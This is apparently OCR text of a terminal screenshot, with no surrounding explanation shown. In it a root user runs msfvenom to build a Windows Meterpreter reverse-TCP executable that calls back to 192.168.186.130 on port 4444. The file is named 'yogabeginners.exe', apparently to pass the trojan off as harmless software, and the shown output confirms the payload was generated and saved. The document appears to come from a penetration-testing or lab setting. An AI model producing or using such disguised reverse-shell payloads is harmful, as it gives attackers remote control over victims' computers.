 root@T3sT3r: ~
File Edit View Search Terminal Help
yogabeginn
ers.exe
root@T3sT3r:~# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -f exe
LHOST=192.168.186.130 LPORT=4444 -o /root/Desktop/yogabeginners.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/yogabeginners.exe
root@T3sT3r:~#